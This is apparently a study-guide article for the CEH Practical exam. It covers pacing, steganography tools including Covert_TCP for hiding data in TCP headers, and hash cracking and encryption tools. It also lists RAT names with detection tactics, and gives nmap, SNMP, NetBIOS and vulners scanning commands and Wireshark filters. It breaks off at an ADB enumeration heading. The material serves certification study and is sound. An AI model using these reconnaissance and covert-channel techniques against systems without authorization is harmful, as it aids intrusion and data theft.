The CEH Practical Exam (Certified Ethical Hacker Practical) is a hands-on assessment designed to test your ability to apply penetration testing and ethical hacking skills in real-world scenarios. Unlike the theoretical multiple-choice CEH exam, the practical version requires you to exploit systems, enumerate networks, analyze traffic, crack passwords, and extract sensitive information within a 6-hour window.
This article guide will walk you through the key tools, commands, and procedures you’ll need to master, based on commonly tested topics.
Part 1: CEH Practical Exam Time Management
One of the biggest challenges in the CEH Practical is time management. You’ll have 6 hours (360 minutes) to solve 20 questions, which requires strategic pacing.
- Total Time: 6 hours (360 minutes)
- Total Questions: 20
- Time per Question (average): ~18 minutes
- Personal Rule: Do not spend more than 10 minutes stuck on any single question. If stuck → skip and return later.
Pro Tip: Focus on “quick wins” first. Enumeration and reconnaissance questions are often fast to solve and can secure marks early.
Part 2: Steganography Tools
Steganography involves concealing secret information within ordinary files like text, images, or network packets without arousing suspicion. This is a frequent topic in cybersecurity certifications, where you may need to detect, extract, or embed concealed data.
1. SNOW (Whitespace Text Steganography)
SNOW is a command-line tool that hides messages in the whitespace (spaces and tabs) at the end of lines in ASCII text files. It also optionally encrypts the message using a password.
How It Works:
- SNOW manipulates invisible whitespace, which is ignored by most users, to carry hidden data.
- Only a recipient aware of this method (and password, if set) can retrieve the information.
To hide a message:
SNOW.EXE -C -m "<message>" -p "<password>" <source.txt> <destination.txt>- -C enables compression.
- -m specifies the message to hide.
- -p is the password.
- <source.txt> is the cover text.
- <destination.txt> is your output stegofile.
To extract a message:
SNOW.EXE -C -p "<password>" <stego.txt>Supply the same password to decompress and decrypt the hidden content.
2. OpenStego (Image Steganography via GUI)
OpenStego is a popular, open-source, cross-platform steganography tool with a graphical interface. It hides messages or files within image files (cover files), utilizing techniques like LSB (Least Significant Bit) encoding.
How It Works:
- The hidden data is embedded into a cover image’s pixels.
- The change is visually imperceptible to humans.
Typical Workflow:
Embedding:
- Open OpenStego.
- Choose Embed Data.
- Select a cover image (e.g., JPG, PNG).
- Choose the secret text/file to embed.
- Optional: Set a password for encryption.
- Specify the output stego-image file.
- Click OK to create the stego-image.
Extracting:
- Choose Extract Data.
- Load the stego-image.
- Enter the password (if used during embedding).
- Extract the hidden text/file.
3. Covert_TCP (Network Steganography)
Covert_TCP is a proof-of-concept tool that hides data inside unused fields of TCP/IP headers, enabling data exfiltration without obvious payloads.
How It Works:
- The attacker modifies TCP packet headers with the covert_tcp.c program to insert secret data.
- The receiver listens for these packets, reconstructs, and decodes the message.
Compromised Packet Flow:
- Data is encoded in the IP/TCP header fields (like sequence number, identification field, etc.).
- Normal inspection may overlook these anomalies unless specifically checked.
Attacker Side:
- Compile and run `covert_tcp.c` to inject messages into outbound packets.
Victim/Receiver Side:
- Use `tcpdump` to capture suspicious traffic (`.pcap` file).
- Compile `covert_tcp.c` on your analysis system.
- Run the program to decode hidden data.
Part 3: Hashing & Encryption Tools
Hashing/Encryption tools help verify file integrity, detect tampering, and decrypt/encrypt files or data.
1. Hashing Tools
Hash functions (e.g., MD5, SHA1, SHA256) create unique digital fingerprints for files. They help spot unauthorized changes and ensure file integrity.
- HashMyFiles (Windows) – Quickly calculate and compare hashes (MD5, SHA1, SHA256, etc.) for one or multiple files.
- John the Ripper & Hashcat – Crack password hashes using brute-force, dictionary, or hybrid attacks.
2. Encryption/Decryption Tools
Encryption tools transform information to prevent unauthorized access. Decryption restores data using the correct password or key.
- Cryptool – GUI-based educational tool.
- BcTextEncoder – Lightweight Windows tool for encoding/decoding text.
- CryptoForge – File and folder encryption/decryption utility.
- VeraCrypt – Volume/container encryption tool (successor to TrueCrypt).
Part 4: Remote Access Trojans (RATs)
Remote Access Trojans (RATs) are powerful tools used by attackers to gain unauthorized control over a victim’s system.
Common RATs You Should Know
- njRAT – Reverse shell RAT
- MoSucker – Legacy RAT
- ProRat & Theef – Classic RATs; require victim’s IP for attacker to connect.
- HTTP RAT – Web-based, uses HTTP protocol for command-and-control
- DarkComet – Windows-based RAT
- NanoCore – Modular RAT
- Orcus RAT – Advanced RAT
- Adwind RAT (a.k.a. JRAT) – Cross-platform RAT (Java-based)
- PlugX – RAT with persistence capabilities
- Remcos – Windows RAT
- Quasar RAT – Open-source RAT
- Poison Ivy – Legacy RAT
- AsyncRAT – .NET-based RAT
- WarZone RAT – Commercial RAT
Tactics for Detecting RATs in the CEH Exam
- Memory Analysis – Use tools like Volatility or Rekall to scan memory dumps for suspicious processes (e.g., unfamiliar executables, payloads) typical of RATs.
- Network Analysis – Review packet captures (pcap files) for outbound connections to strange IPs (especially on abnormal ports), unusual sustained sessions, signs of reverse shells (e.g., DNS or HTTP traffic used for C2) and recurrent patterns to known C2 server addresses
- File System/Artifact Hunt – Search for known RAT binaries, unusual autostart entries, or dropped files consistent with RAT installers.
- Log Analysis – Correlate firewall, Windows Event, and application logs to spot unauthorized remote access or data exfiltration.
Part 5: Network Scanning with Nmap
Nmap is the most important scanning tool. Knowing the correct syntax, understanding scan types, and mapping the right commands to discovery goals is vital for successful exam performance.
1. Basic Scans
ARP Ping Scan:
nmap -sn -PR <IP>This command initiates an ARP request to identify which hosts are up on local networks (faster, requires Layer 2 access).

UDP Ping Scan:
nmap -sn -PU <IP>It sends UDP packets to discover live hosts – useful on networks where ICMP or TCP pings are filtered.

TCP Connect Scan:
nmap -sT -v <IP>It performs a full TCP connection handshake for every port which is very useful if stealthy scanning is blocked but can be easily logged by target systems.

SYN Stealth Scan:
nmap -sS -v <IP>It sends TCP SYN packets and analyzes responses without completing the handshake.
2. Service Detection

Service Version Detection:
nmap -sV -v <IP>This command scans open ports and attempts to identify the service and version running.

Aggressive Enumeration:
nmap -A -v <IP>This command combines OS detection, service detection, script scanning, and traceroute in one go.
3. OS Fingerprinting
OS Detection:
nmap -O -v <IP>It sends multiple probes and analyzes packet responses to guess the target OS.


SMB Script-Based OS Discovery:
nmap --script smb-os-discovery.nse <IP>This command leverages an NSE script to identify OS over SMB protocol, useful for Windows targets.
Part 6: Vulnerability Scanning
In vulnerability scanning, you’ll need to enumerate services, detect misconfigurations, and identify vulnerabilities, often using Nmap and specialized enumeration tools.
1. SNMP Enumeration
Simple Network Management Protocol (SNMP) is widely used for network management but often misconfigured and exposes sensitive information.

Nmap SNMP Scan:
nmap -sU -p 161 <IP>The above command scans UDP port 161 (default SNMP port) to check if SNMP is accessible and responsive on the target.

snmp-check:
snmp-check <IP>snmp-check is a dedicated enumeration tool for extracting details such as system info, network interfaces, users, and running processes from SNMP-enabled devices.
2. NetBIOS Enumeration (Windows)
NetBIOS is an older protocol suite used for file sharing and computer identification on Windows networks.
nbtstat -a <IP>It enumerates NetBIOS name tables and MAC addresses for a target IP. It also reveals hostnames, domain info, and sometimes logged-in users.


nbtstat -cThe above command lists the local NetBIOS name cache, showing recent network connections handy for tracking footprinted hosts.
3. Vulnerability Detection with Nmap
Nmap’s powerful NSE (Nmap Scripting Engine) scripts can automate vulnerability discovery against specific services and ports.
Nmap Vulners Script:
nmap -sV -p<port> --script vulners <IP>- -sV: Service version detection
- -p<port>: Target specific port(s)
- –script vulners: Uses the vulners script to enumerate potential CVEs based on detected service versions
Part 7: Wireshark for Traffic Analysis
Wireshark is the premier tool for analyzing network traffic captures (PCAPs). Mastery of Wireshark filters and techniques is critical for extracting sensitive data, spotting malicious activities, and performing forensic investigations.
Important Wireshark Display Filters
HTTP Methods:
Filter HTTP POST requests (often contain credentials or sensitive form data):
http.request.method == POST
Filter HTTP GET requests (commonly used to request pages, sometimes URL parameters can leak info):
http.request.method == GET
IP Address Filtering:
To isolate conversation to or from a specific IP address (to reduce noise):
ip.addr == <ip>
Protocol Identification:
For IoT or specialized device traffic like MQTT (popular in IoT networks):
mqttRemote Capture Workflow
Capture on Target System:
Start packet capture on the live system with Wireshark or tcpdump.
Log Off and Analyze Offline:
After stopping the capture, analyze packets offline without the target system running, ensuring evidence integrity.
Part 8: Mobile Hacking with ADB
Android Debug Bridge (ADB) is a powerful tool for Android device management and debugging. In penetration testing and CEH exams, ADB can be exploited if improperly exposed over the network, leading to device compromise or data extraction.
1. ADB Enumeration
